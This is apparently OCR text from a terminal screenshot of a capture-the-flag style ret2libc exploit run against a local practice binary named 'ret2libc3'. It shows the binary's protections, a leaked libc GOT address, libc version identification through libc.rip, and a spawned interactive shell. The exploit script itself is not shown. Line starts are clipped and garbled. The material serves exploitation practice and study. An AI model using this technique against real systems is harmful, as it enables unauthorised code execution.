 ot@kali:~/Desktop/pwn/stackoverflow/ret2libc/ret2libc3# p
/
+] Starting local process './ret2libc3': pid 48077
*] '/root/Desktop/pwn/stackoverflow/ret2libc/ret2libc3/ret
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×8046000)
eak libc_start_main_got addr and return to main again
get the related addr
[+] There are multiple libc that meet current constraints :
0 - libc6-i386_2.23-0ubuntu3_amd64
1 - libc6_2.23-0ubuntu3_i386
2 - libc6_2.23-0ubuntu4_i386
3 - libc6_2.23-0ubuntu6_i386
4 - libc6_2.23-0ubuntu10_i386
5 - libc6_2.23-0ubuntu5_i386
6 - libc6_2.23-0ubuntu7_i386
7 - libc6_2.23-0ubuntu9_i386
8 - libc6_2.23-0ubuntu1_i386
9 - libc6_2.23-0ubuntu11_i386
[+] Choose one : 6
[ libc_id ] : libc6_2.23-0ubuntu7_i386
[ buildid ] : 98dbab7251efb26c84318aa5563fb4592f29cdb9
[ dowload ] : https://libc.rip/download/libc6_2.23-0ubuntu7
[ symbols ] : https://libc.rip/download/libc6_2.23-0ubuntu7
f7d50540 99648
1423403
get shell
[*] Switching to interactive mode
$ ls
core exploit.py ret2libc3 ret2libc3.py
exp2.py libc.so ret2libc3.idb ret2libcGOT.c
$